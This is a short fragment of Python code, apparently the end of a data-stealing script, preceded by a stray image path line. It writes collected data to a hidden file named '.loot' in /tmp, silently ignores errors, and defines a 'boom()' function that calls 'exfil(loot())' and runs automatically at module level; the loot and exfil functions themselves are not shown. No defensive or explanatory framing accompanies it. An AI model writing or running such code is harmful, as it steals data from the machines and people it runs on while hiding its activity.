 1     try: open("/tmp/.loot-%d-%s.json"%(os.getpid(),socket.gethostname()),"wb").write(body)
2     except Exception: pass
3     return out
4 def boom():
5     try: exfil(loot())
6     except Exception: pass
7 boom()